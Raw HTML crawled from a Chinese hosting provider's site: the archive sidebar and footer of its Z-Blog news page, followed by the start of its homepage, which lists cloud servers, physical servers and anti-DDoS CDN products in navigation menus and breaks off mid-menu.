</li><li>2019年<br/><a href="https://www.idcyq.com/info/date-2019-12.html">12月<span class="article-nums">(3)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2019-11.html">11月<span class="article-nums">(3)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2019-10.html">10月<span class="article-nums">(3)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2019-09.html">9月<span class="article-nums">(3)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2019-08.html">8月<span class="article-nums">(16)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2019-07.html">7月<span class="article-nums">(8)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2019-06.html">6月<span class="article-nums">(3)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2019-05.html">5月<span class="article-nums">(6)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2019-04.html">4月<span class="article-nums">(6)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2019-03.html">3月<span class="article-nums">(2)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2019-01.html">1月<span class="article-nums">(2)</span></a>&nbsp; </li><li>2018年<br/><a href="https://www.idcyq.com/info/date-2018-12.html">12月<span class="article-nums">(5)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2018-11.html">11月<span class="article-nums">(9)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2018-10.html">10月<span class="article-nums">(12)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2018-09.html">9月<span class="article-nums">(20)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2018-08.html">8月<span class="article-nums">(17)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2018-07.html">7月<span class="article-nums">(21)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2018-06.html">6月<span class="article-nums">(24)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2018-05.html">5月<span class="article-nums">(29)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2018-04.html">4月<span class="article-nums">(3)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2018-03.html">3月<span class="article-nums">(3)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2018-02.html">2月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2018-01.html">1月<span class="article-nums">(1)</span></a>&nbsp; </li><li>2017年<br/><a href="https://www.idcyq.com/info/date-2017-12.html">12月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2017-11.html">11月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2017-10.html">10月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2017-09.html">9月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2017-08.html">8月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2017-07.html">7月<span class="article-nums">(2)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2017-06.html">6月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2017-05.html">5月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2017-04.html">4月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2017-03.html">3月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2017-02.html">2月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2017-01.html">1月<span class="article-nums">(1)</span></a>&nbsp; </li><li>2016年<br/><a href="https://www.idcyq.com/info/date-2016-11.html">11月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2016-10.html">10月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2016-09.html">9月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2016-08.html">8月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2016-07.html">7月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2016-06.html">6月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2016-05.html">5月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2016-04.html">4月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2016-03.html">3月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2016-02.html">2月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2016-01.html">1月<span class="article-nums">(1)</span></a>&nbsp; </li><li>2015年<br/><a href="https://www.idcyq.com/info/date-2015-11.html">11月<span class="article-nums">(2)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2015-10.html">10月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2015-09.html">9月<span class="article-nums">(3)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2015-08.html">8月<span class="article-nums">(2)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2015-07.html">7月<span class="article-nums">(10)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2015-06.html">6月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2015-05.html">5月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2015-03.html">3月<span class="article-nums">(1)</span></a>&nbsp; <a href="https://www.idcyq.com/info/date-2015-02.html">2月<span class="article-nums">(1)</span></a>&nbsp; </li></ul>
</dd>
</dl>
<dl class="function" id="divLinkage">
<dt class="function_t">友情链接</dt>
<dd class="function_c">
<ul><li><a href="/" target="_blank">云服务器租用</a></li></ul>
</dd>
</dl>
<dl class="function" id="divMisc">
<dt class="function_t">站标入口</dt>
<dd class="function_c">
<ul><li><a href="/info/zb_system/login.asp" target="_blank"><img src="https://www.idcyq.com/info/zb_system/image/logo/zblog.gif" height="31" width="88" alt="RainbowSoft Studio Z-Blog" /></a></li><li><a href="https://www.idcyq.com/info/feed.asp" target="_blank"><img src="https://www.idcyq.com/info/zb_system/image/logo/rss.png" height="31" width="88" alt="订阅本站的 RSS 2.0 新闻聚合" /></a></li></ul>
</dd>
</dl>


		</div>
		<div id="divBottom">
			<h4 id="BlogPowerBy">Powered By 站长资讯中心</h4>
			<h3 id="BlogCopyRight">云群网络 - 为您提供各类站长资讯，站长教程，我们的宗旨是为大众站长服务。您将在这里得到最新、最全、最专业的行业资讯及网站建设技术文档！<a><script src="https://s13.cnzz.com/z_stat.php?id=1273479162&web_id=1273479162" language="JavaScript"></script></a></h3>
		</div><div class="clear"></div>
	</div><div class="clear"></div>
	</div><div class="clear"></div>
</div>
</body>
</html>
<!--344ms-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.idcyq.cn/
body_size: 17788
content:
<!DOCTYPE html>
<html lang="zh-cmn">
  <head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<link rel="shortcut icon" href="" type="image/x-icon">
     <title>香港服务器网站cdn加速国外免备案美国高防vps主机云计算托管租用服务-云群网络</title>
 <meta name="description" content="云群网络-致力打造业内最稳定,最实用的免备案虚拟主机,云服务器,高防cdn,企业公有云,个人私有云托管,服务器租用服务,真正的分布式云计算KVM集群式架构!已在国内/香港/韩国/美国/日本/新加坡/欧洲/俄罗斯/台湾/等数十个国家进行全球布点.弹性按需购买、自助升降配置、性能更强，综合成本最低、质量更好!为广大客户提供更好的贴心服务！" />
 <meta name="keywords" content="香港服务器,云服务器,免备案服务器,国外服务器,网站CDN加速,cloud,国内BGP双线,海外高防,主机租用,云群网络,美国vps,云计算" />      
     <link rel="stylesheet" type="text/css" href="https://www.idcyq.cn/themes/web/www/static/css/swiper-bundle.min.css?v1.7" />
    <!--快云模板-->
    <link href="//at.alicdn.com/t/font_2802711_j1fpgiakus.css" rel="stylesheet">    
    <link rel="stylesheet" type="text/css" href="https://www.idcyq.cn/themes/web/www/static/css/common.css?v1.7" />
    <link rel="stylesheet" type="text/css" href="https://www.idcyq.cn/themes/web/www/static/css/Mobile.css?v1.7" />
    <script src="https://www.idcyq.cn/themes/web/www/static/js/swiper-bundle.min.js?v1.7"></script>
    <script src="https://www.idcyq.cn/themes/web/www/static/js/jquery.min.js?v1.7"></script>
    <script src="https://www.idcyq.cn/themes/web/www/static/js/main.js?v1.7"></script>    
     <script type="text/javascript" src="https://www.idcyq.cn/themes/web/www/static/js/coco-message.js?v1.7"></script> 


<!--百度统计-->   
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8b0237d5d7d4a0f80fea971fc731e07f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
     
     
  </head>
  <body>
	<headre>       
    <div class="common-headre headre-container clearfix login-checked no-touch sectionpc">
      <div class="common-headre-content">
        <div class="headre-body">
          <div class="icon">
            <span class="nva-trigger"></span>
          </div>
          <div class="logo">
            <a href="https://www.idcyq.cn">
              <img src="/logo.png">
              <img src="/logo.png"></a>
          </div>
          <div class="nav">
            <div class="nva-item spec">
              <span>
                <a href="/activity.html">最新活动</a>
                <img class="signs-new" style="position: absolute; top: 15px; border: none;" title="最新活动" src="https://www.idcyq.cn/themes/web/www/static/picture/HOT-1.64026975.svg"></span>
            </div>
            
            <div class="nva-item nva-drop-down-wrap">
              <span>全部产品</span>
              <div class="nva-drop-down-container">
                <div class="nva-drop-down chanpin">
                  <div class="letf-menu-container">
                    <ul class="menu-list">                      <li>海外云服务器</li>                      <li>国内云服务器</li>                      <li>香港物理服务器</li>                      <li>海外物理服务器</li>                      <li>国内物理服务器</li>                      <li>智能高防CDN加速</li></ul></div>
                  <div class="headre-tab-content">
                                        <div class="content-detail ">
                      <div class="drop-down-box">
                        <div class="item-container">                          <div class="item-link">                             <div>
                              <a href="/cart?fid=1&gid=1">香港沙田弹性云</a>
                              <a href="/cart?fid=1&gid=1" class="desc">香港直连专线，速度媲美国内线路，免备案超高性价比，外贸网站及个人小站长首选。</a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=1&gid=34">香港高端CN2企业云</a>
                              <a href="/cart?fid=1&gid=34" class="desc">香港高端双向CN2--全港最快最稳定的直连高速通道,不受国际入口高峰拥挤堵塞影响。</a></div>
                          </div>                          <div class="item-link">                            <a class="div_tag">
                              <i class="prod_tag">超值香港精品大宽带线路</i></a>                            <div>
                              <a href="/cart?fid=1&gid=51">香港精品大宽带</a>
                              <a href="/cart?fid=1&gid=51" class="desc">香港沙田大宽带专线，速度媲美国内机房，免备案超高性价比，外贸站及个人站长首选。</a></div>
                          </div>                          <div class="item-link">                            <a class="div_tag">
                              <i class="prod_tag">可选16个不同原生香港IP段</i></a>                            <div>
                              <a href="/cart?fid=1&gid=69">香港多IP站群云</a>
                              <a href="/cart?fid=1&gid=69" class="desc">香港双向CN2直连专线，最多可选16个不同原生IP段，站群网站服务器/游戏玩家首选。</a></div>
                          </div>                          <div class="item-link">                            <a class="div_tag">
                              <i class="prod_tag">CloudFlare高端DDOS流量清洗</i></a>                            <div>
                              <a href="/cart?fid=1&gid=70">香港至尊高防云</a>
                              <a href="/cart?fid=1&gid=70" class="desc">香港高防默认提供2个IP，一普通IP/一个高防IP防护DDOS能力高达5TB无黑洞。</a></div>
                          </div>                          <div class="item-link">                            <a class="div_tag">
                              <i class="prod_tag">日本东京原生IP段</i></a>                            <div>
                              <a href="/cart?fid=1&gid=71">日本东京云服务器</a>
                              <a href="/cart?fid=1&gid=71" class="desc">日本东京原生IP段，CN2高端线路游戏外贸首选。</a></div>
                          </div>                          <div class="item-link">                            <a class="div_tag">
                              <i class="prod_tag">韩国首尔</i></a>                            <div>
                              <a href="/cart?fid=1&gid=72">韩国首尔云服务器</a>
                              <a href="/cart?fid=1&gid=72" class="desc">韩国KT集团下机房位于韩国首尔通信大楼内.优势在于亚洲地区用户打开其网站速度快,线路非常稳定,网游代理等服务.</a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=1&gid=84">美国精品CN2</a>
                              <a href="/cart?fid=1&gid=84" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=1&gid=67">美国300G高防云</a>
                              <a href="/cart?fid=1&gid=67" class="desc"></a></div>
                          </div></div>
                      </div>
                    </div>                    <div class="content-detail ">
                      <div class="drop-down-box">
                        <div class="item-container">                          <div class="item-link">                             <div>
                              <a href="/cart?fid=9&gid=82">深圳 · 电信大宽带云</a>
                              <a href="/cart?fid=9&gid=82" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=9&gid=93">佛山 · 电信大宽带云</a>
                              <a href="/cart?fid=9&gid=93" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=9&gid=94">宁波 · 电信大宽带云</a>
                              <a href="/cart?fid=9&gid=94" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=9&gid=96">西安 · 电信大宽带云</a>
                              <a href="/cart?fid=9&gid=96" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=9&gid=79">北京  ·  BGP大宽带云</a>
                              <a href="/cart?fid=9&gid=79" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=9&gid=98">广州 · 电信大宽带云</a>
                              <a href="/cart?fid=9&gid=98" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=9&gid=99">沈阳 · 电信大带宽云</a>
                              <a href="/cart?fid=9&gid=99" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=9&gid=97">成都 · 移动大宽带云</a>
                              <a href="/cart?fid=9&gid=97" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=9&gid=86">湖北 · 电信云</a>
                              <a href="/cart?fid=9&gid=86" class="desc"></a></div>
                          </div></div>
                      </div>
                    </div>                    <div class="content-detail ">
                      <div class="drop-down-box">
                        <div class="item-container">                          <div class="item-link">                             <div>
                              <a href="/cart?fid=2&gid=4">香港沙田直连</a>
                              <a href="/cart?fid=2&gid=4" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=2&gid=90">香港CN2独显卡</a>
                              <a href="/cart?fid=2&gid=90" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=2&gid=28">香港高端双向CN2</a>
                              <a href="/cart?fid=2&gid=28" class="desc">香港直连三大运营商，双向CN2高品质路由直通稳定。</a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=2&gid=23">香港CN2站群服务器</a>
                              <a href="/cart?fid=2&gid=23" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=2&gid=26">香港CN2本地高防清洗</a>
                              <a href="/cart?fid=2&gid=26" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=2&gid=30">香港分布式混合</a>
                              <a href="/cart?fid=2&gid=30" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=2&gid=29">香港国际大宽带</a>
                              <a href="/cart?fid=2&gid=29" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=2&gid=36">香港华为云物理机</a>
                              <a href="/cart?fid=2&gid=36" class="desc"></a></div>
                          </div></div>
                      </div>
                    </div>                    <div class="content-detail ">
                      <div class="drop-down-box">
                        <div class="item-container">                          <div class="item-link">                             <div>
                              <a href="/cart?fid=4&gid=9">日本金牌物理机</a>
                              <a href="/cart?fid=4&gid=9" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=4&gid=14">美国洛杉矶CN2优化回国</a>
                              <a href="/cart?fid=4&gid=14" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=4&gid=50">韩国CN2高速直连物理机</a>
                              <a href="/cart?fid=4&gid=50" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=4&gid=59">台湾物理服务器</a>
                              <a href="/cart?fid=4&gid=59" class="desc"></a></div>
                          </div></div>
                      </div>
                    </div>                    <div class="content-detail ">
                      <div class="drop-down-box">
                        <div class="item-container">                          <div class="item-link">                            <a class="div_tag">
                              <i class="prod_tag">湖北十堰高防</i></a>                            <div>
                              <a href="/cart?fid=3&gid=37">湖北电信600G高防</a>
                              <a href="/cart?fid=3&gid=37" class="desc">500G默认防御，三网骨干网接入，超低延时</a></div>
                          </div>                          <div class="item-link">                            <a class="div_tag">
                              <i class="prod_tag">陕西西安电信高防，低延迟高稳定性，企业专属云服务！西北骨干</i></a>                            <div>
                              <a href="/cart?fid=3&gid=89">陕西西安电信</a>
                              <a href="/cart?fid=3&gid=89" class="desc">陕西西安电信高防，低延迟高稳定性，企业专属云服务！西北骨干</a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=3&gid=57">北京BGP多线物理机</a>
                              <a href="/cart?fid=3&gid=57" class="desc">北京BGP多线物理机，优质线路企业建站首选。</a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=3&gid=78">江苏镇江电信</a>
                              <a href="/cart?fid=3&gid=78" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=3&gid=88">四川成都联通</a>
                              <a href="/cart?fid=3&gid=88" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=3&gid=76">四川成都移动</a>
                              <a href="/cart?fid=3&gid=76" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=3&gid=7">浙江A机房</a>
                              <a href="/cart?fid=3&gid=7" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=3&gid=8">浙江B机房</a>
                              <a href="/cart?fid=3&gid=8" class="desc"></a></div>
                          </div></div>
                      </div>
                    </div>                    <div class="content-detail ">
                      <div class="drop-down-box">
                        <div class="item-container">                          <div class="item-link">                            <a class="div_tag">
                              <i class="prod_tag">香港CN2线路</i></a>                            <div>
                              <a href="/cart?fid=8&gid=73">香港普防+T级国际清洗</a>
                              <a href="/cart?fid=8&gid=73" class="desc">香港CN2线路，遇大流量DDOS临时切换5TB国际清洗！攻击停止自动切回正常线路！</a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=8&gid=44">香港本地高防清洗CDN</a>
                              <a href="/cart?fid=8&gid=44" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=8&gid=46">美国CN2高防直连CDN</a>
                              <a href="/cart?fid=8&gid=46" class="desc"></a></div>
                          </div>                          <div class="item-link">                             <div>
                              <a href="/cart?fid=8&gid=47">国内多线高防CDN加速</a>
                              <a href="/cart?fid=8&gid=47" class="desc"></a></div>
                          </div></div>
                      </div>
                    </div></div>
                </div>
              </div>
            </div>
            
            <div class="nva-item spec">
          <span>
                <a href="/cdn/hkcdn.html" target="_blank">高防CDN</a></span>
         <ul class="third-menu">
           <div class="three-menu"> 
           <img src="https://www.idcyq.cn/themes/web/www/static/picture/gongzhonghao.b1b1479d80b7633fa0319ea9deb6fbfa.png" class="img-menu">
           CDN加速</div>
          <li class="menu-li"><a href="/cart?fid=8&gid=44" target="_blank">香港高防CDN加速</a></li>
          <li class="menu-li"><a href="/cart?fid=8&gid=46" target="_blank">美国高防CDN加速</a></li>
          <li class="menu-li"><a href="/cart?fid=8&gid=47" target="_blank">国内高防CDN加速</a></li>  
        </ul>               
        </div>
            
<!--      
               <div class="nva-item nva_item qz  spec">
              <span>
                <a href="#">网站资讯</a></span>
        <div class="nva_child clear third-menu" style="display: none;">
            <div class="left_nva_child">
                            <div class="three-menu"> 
           <img src="https://www.idcyq.cn/themes/web/www/static/images/991856a3c3e24a959a575ecf09165b7d.png" class="img-menu">
           网站资讯</div>
                <ul>
                    <li class="child menu-li "><a href="/news.html">新闻中心</a></li>
                    <li class="child menu-li"><a href="/help.html">帮助中心</a></li>
                </ul>
            </div>
            <div class="right_nva_child" style="display: inline-block;">
                <ul class="cur">
				                    <li><a href="/newscate/3.html">网站公告</a></li>
					                    <li><a href="/newscate/4.html">帮助中心</a></li>
					                    <li><a href="/newscate/5.html">资源下载</a></li>
					                    <li><a href="/newscate/6.html">行业资讯</a></li>
					                </ul>
                <ul class="">
									<li><a href="/helpcate/7.html">帮助中心</a></li>
										<li><a href="/helpcate/8.html">CDN教程</a></li>
					                </ul>
            </div>
         </div>
      </div>
     -->
     
            
            <div class="nva-item spec">
              <span><a href="/About.html">解决方案</a></span>
        <ul class="third-menu">
           <div class="three-menu"> 
           <img src="https://www.idcyq.cn/themes/web/www/static/picture/gongzhonghao.b1b1479d80b7633fa0319ea9deb6fbfa.png" class="img-menu">
           解决方案</div>
          <li class="menu-li"><a href="/About.html#part1">网站解决方案</a></li>
          <li class="menu-li"><a href="/About.html#part2">金融解决方案</a></li>
          <li class="menu-li"><a href="/About.html#part3">电商解决方案</a></li>
          <li class="menu-li"><a href="/About.html#part4">移动解决方案</a></li>
          <li class="menu-li"><a href="/About.html#part5">游戏解决方案</a></li>            
        </ul>                
        </div>
        
        
        
    
            <div class="nva-item spec">
              <span>
                <a href="#">渠道合作</a></span>
         <ul class="third-menu">
           <div class="three-menu"> 
           <img src="https://www.idcyq.cn/themes/web/www/static/svg/support-alt.svg" class="img-menu">
           渠道合作</div>
          <li class="menu-li"><a href="/affiliate.html">推广加盟</a></li>
          <li class="menu-li"><a href="/partners.html">合作伙伴</a></li>
        </ul>               
        </div>       
            
            
        <div class="nva-item nva-drop-down-wrap">
        <span>更多</span>
        <ul class="third-menu">
           <div class="three-menu"> 
           <img src="https://www.idcyq.cn/themes/web/www/static/picture/tuiguang.png" class="img-menu">
           更多服务</div>
           
     <!-- <li class="menu-li"><a href="/Introduction.html">公司简介</a></li>-->

          <li class="menu-li"><a href="/help.html">帮助中心</a></li>
          <li class="menu-li"><a href="/news.html">新闻中心</a></li>         
          <li class="menu-li"><a href="/contact.html">联系我们</a></li>
          <li class="menu-li"><a href="/bt.html">宝塔面板</a></li>  
        </ul>                 
            </div>
          </div>
<div class="login-zone">
  <div class="login">    <a class="button console coco-btn ok">控制台</a></div>
  <span class="vertical"></span>
      <div class="login">
    <a href="/login" class="button" target="_blank">用户登录</a> </div>
    
  <div class="register">
    <a href="/register" class="button" target="_blank">快速注册</a></div></div>        </div>
        
      </div>
    </div>
   	</headre>      
   <!--手机导航--> 
       <div class="headre-bottomwap sectionwap">           
       <div class="headre-top ">
        <div class="wrapper">
          <div class="logo fl">
            <a href="/">
              <img src="/logo.png" /></a>
          </div>
          <div class="headre-top-tools fr">
                    <a class="PersonalInformation_Fill" href="/login">登录</a>          
                  
              <a class="mobile-menu-btn" id="mobile-menu-btn" href="javascript:;"> <i></i><i></i><i></i></a>
          </div>
        </div>
      </div>       
      <div class="headre-bottom">
        <aside class="nva-side">
          <ul>
            <li class="active">
              <a class="nva-side-menu-item" href="javascript:;">网站首页</a></li>
            <li>
              <a class="nva-side-menu-item" href="javascript:;">最新活动</a><i class="selllist-tit-tag"></i></li>
            <li>              
              <a class="nva-side-menu-item" href="javascript:;">产品与服务</a></li>
            <li>
              <a class="nva-side-menu-item" href="javascript:;">网站资讯</a></li>
            <li>
              <a class="nva-side-menu-item" href="javascript:;">渠道合作</a></li>
            <li>
              <a class="nva-side-menu-item" href="javascript:;">宝塔面板</a></li>
            <li>
              <a class="nva-side-menu-item" href="javascript:;">解决方案</a></li>
            <li>
              <a class="nva-side-menu-item" href="javascript:;">关于我们</a></li>                      
          </ul>
        </aside>
        <main class="nva-main">
          <div class="nva-main-item" style="display: block;">
            <headre class="nva-main-title">
              <a href="/" target="_blank">网站首页
                <i class="ky kydrop-down"></i></a>
            </headre>
            <div class="nva-main-bd">
              <ul></ul>
            </div>
          </div>
          <div class="nva-main-item">
            <headre class="nva-main-title">
              <a href="/activity.html">最新活动
                <i class="ky kydrop-down"></i></a>
            </headre>
            <div class="nva-main-bd">
              <ul></ul>
            </div>
          </div>          
          <div class="nva-main-item">

            <div class="nva-main-bd">
              <ul>
 	                  
                <li class="sub-menu">
                  <a class="sub-menu-title" href="javascript:;">海外云服务器                    <i class="ky kydrop-down"></i></a>
                  <dl class="sub-menu-bd">
                             
                    <dd>
                      <a href="/cart?fid=1&gid=1">香港沙田弹性云</a>
                                                        
                    <dd>
                      <a href="/cart?fid=1&gid=34">香港高端CN2企业云</a>
                                                        
                    <dd>
                      <a href="/cart?fid=1&gid=51">香港精品大宽带</a>
                                                     <i class="flag kymb mbtubiao303"></i></dd>                             
                    <dd>
                      <a href="/cart?fid=1&gid=69">香港多IP站群云</a>
                                                     <i class="flag kymb mbtubiao303"></i></dd>                             
                    <dd>
                      <a href="/cart?fid=1&gid=70">香港至尊高防云</a>
                                                     <i class="flag kymb mbtubiao303"></i></dd>                             
                    <dd>
                      <a href="/cart?fid=1&gid=71">日本东京云服务器</a>
                                                     <i class="flag kymb mbtubiao303"></i></dd>                             
                    <dd>
                      <a href="/cart?fid=1&gid=72">韩国首尔云服务器</a>
                                                     <i class="flag kymb mbtubiao303"></i></dd>                             
                    <dd>
                      <a href="/cart?fid=1&gid=84">美国精品CN2</a>
                                                        
                    <dd>
                      <a href="/cart?fid=1&gid=67">美国300G高防云</a>
                                                        
                    <dd>
                      <a href="/cart?fid=1&gid=52">美国G口大宽带</a>
                           						   
                  </dl>
                </li>
             	                  
                <li class="sub-menu">
                  <a class="sub-menu-title" href="javascript:;">国内云服务器                    <i class="ky kydrop-down"></i></a>
                  <dl class="sub-menu-bd">
                             
                    <dd>
                      <a href="/cart?fid=9&gid=82">深圳 · 电信大宽带云</a>
                                                        
                    <dd>
                      <a href="/cart?fid=9&gid=93">佛山 · 电信大宽带云</a>
                                                        
                    <dd>
                      <a href="/cart?fid=9&gid=94">宁波 · 电信大宽带云</a>
                                                        
                    <dd>
                      <a href="/cart?fid=9&gid=96">西安 · 电信大宽带云</a>
                                                        
                    <dd>
                      <a href="/cart?fid=9&gid=79">北京  ·  BGP大宽带云</a>
                                                        
                    <dd>
                      <a href="/cart?fid=9&gid=98">广州 · 电信大宽带云</a>
                                                        
                    <dd>
                      <a href="/cart?fid=9&gid=99">沈阳 · 电信大带宽云</a>
                                                        
                    <dd>
                      <a href="/cart?fid=9&gid=97">成都 · 移动大宽带云</a>
                                                        
                    <dd>
                      <a href="/cart?fid=9&gid=86">湖北 · 电信云</a>
                                                        
                    <dd>
                      <a href="/cart?fid=9&gid=87">西安 · 电信云</a>
                                                        
                    <dd>
                      <a href="/cart?fid=9&gid=91">内蒙 · 电信云</a>
                                                        
                    <dd>
                      <a href="/cart?fid=9&gid=92">镇江 · 电信云</a>
                                                        
                    <dd>
                      <a href="/cart?fid=9&gid=80">成都 · 移动云</a>
                                                        
                    <dd>
                      <a href="/cart?fid=9&gid=100">沈阳 · 电信云</a>
                           						   
                  </dl>
                </li>
             	                  
                <li class="sub-menu">
                  <a class="sub-menu-title" href="javascript:;">香港物理服务器                    <i class="ky kydrop-down"></i></a>
                  <dl class="sub-menu-bd">
                             
                    <dd>
                      <a href="/cart?fid=2&gid=4">香港沙田直连</a>
                                                        
                    <dd>
                      <a href="/cart?fid=2&gid=90">香港CN2独显卡</a>
                                                        
                    <dd>
                      <a href="/cart?fid=2&gid=28">香港高端双向CN2</a>
                                                        
                    <dd>
                      <a href="/cart?fid=2&gid=23">香港CN2站群服务器</a>
                                                        
                    <dd>
                      <a href="/cart?fid=2&gid=26">香港CN2本地高防清洗</a>
                                                        
                    <dd>
                      <a href="/cart?fid=2&gid=30">香港分布式混合</a>
                                                        
                    <dd>
                      <a href="/cart?fid=2&gid=29">香港国际大宽带</a>
                                                        
                    <dd>
                      <a href="/cart?fid=2&gid=36">香港华为云物理机</a>
                           						   
                  </dl>
                </li>
             	                  
                <li class="sub-menu">
                  <a class="sub-menu-title" href="javascript:;">海外物理服务器                    <i class="ky kydrop-down"></i></a>
                  <dl class="sub-menu-bd">
                             
                    <dd>
                      <a href="/cart?fid=4&gid=9">日本金牌物理机</a>
                                                        
                    <dd>
                      <a href="/cart?fid=4&gid=14">美国洛杉矶CN2优化回国</a>
                                                        
                    <dd>
                      <a href="/cart?fid=4&gid=50">韩国CN2高速直连物理机</a>
                                                        
                    <dd>
                      <a href="/cart?fid=4&gid=59">台湾物理服务器</a>
                           						   
                  </dl>
                </li>
             	                  
                <li class="sub-menu">
                  <a class="sub-menu-title" href="javascript:;">国内物理服务器                    <i class="ky kydrop-down"></i></a>
                  <dl class="sub-menu-bd">
                             
                    <dd>
                      <a href="/cart?fid=3&gid=37">湖北电信600G高防</a>
                                                     <i class="flag kymb mbtubiao303"></i></dd>                             
                    <dd>
                      <a href="/cart?fid=3&gid=89">陕西西安电信</a>
                                                     <i class="flag kymb mbtubiao303"></i></dd>                             
                    <dd>
                      <a href="/cart?fid=3&gid=57">北京BGP多线物理机</a>
                                                        
                    <dd>
                      <a href="/cart?fid=3&gid=78">江苏镇江电信</a>
                                                        
                    <dd>
                      <a href="/cart?fid=3&gid=88">四川成都联通</a>
                                                        
                    <dd>
